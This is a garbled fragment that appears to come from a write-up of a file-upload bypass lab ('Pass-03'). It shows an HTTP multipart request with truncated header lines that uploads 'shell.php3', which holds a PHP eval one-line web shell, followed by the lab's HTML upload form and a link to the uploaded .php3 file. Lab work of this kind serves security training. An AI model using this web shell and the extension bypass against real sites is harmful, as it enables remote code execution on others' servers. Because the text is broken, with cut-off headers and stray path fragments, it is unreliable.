 ade-Insecure-Requests: 1
ent-Type: multipart/form-data; boundary=----WebKitFormBoundaryR0fGiqXJZIHw9Ba9
Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
pt: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
er: http://192.168.3.99/Pass-03/index.php?action=show_code
pt-Encoding: gzip, deflate
pt-Language: zh-CN,zh;q=0.9
ection: close
WebKitFormBoundaryR0fGiqXJZIHw9Ba9
ent-Disposition: form-data; name="upload_file"; filename="shell.php3"
ent-Type: application/octet-stream
p @eval($_POST('Alan'));?>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202201152058278088.php3" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;